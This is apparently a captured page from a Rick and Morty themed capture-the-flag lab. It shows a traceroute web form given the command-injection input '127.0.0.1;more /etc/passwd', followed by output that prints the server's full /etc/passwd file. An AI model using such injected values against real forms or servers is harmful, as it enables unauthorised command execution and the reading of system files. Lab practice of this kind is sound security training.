 MORTY'S MACHINE TRACER MACHINE
Enter an IP address to trace.
127.0.0.1;more /etc/passwd
Trace!
traceroute to 127.0.0.1 (127.0.0.1), 30 hops max, 60 byte packets
 1  localhost (127.0.0.1)  0.014 ms  0.002 ms  0.002 ms
::::::::::::::
/etc/passwd
::::::::::::::
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
systemd-coredump:x:999:998:systemd Core Dumper:/:/sbin/nologin
systemd-timesync:x:998:997:systemd Time Synchronization:/:/sbin/nologin
systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
systemd-resolve:x:193:193:systemd Resolver:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
polkitd:x:997:996:User for polkitd:/:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
rpc:x:32:32:Rpcbind Daemon:/var/lib/rpcbind:/sbin/nologin
abrt:x:173:173::/etc/abrt:/sbin/nologin
cockpit-ws:x:996:994:User for cockpit-ws:/:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
chrony:x:995:993::/var/lib/chrony:/sbin/nologin
tcpdump:x:72:72::/:/sbin/nologin
RickSanchez:x:1000:1000::/home/RickSanchez:/bin/bash
Morty:x:1001:1001::/home/Morty:/bin/bash
Summer:x:1002:1002::/home/Summer:/bin/bash
apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin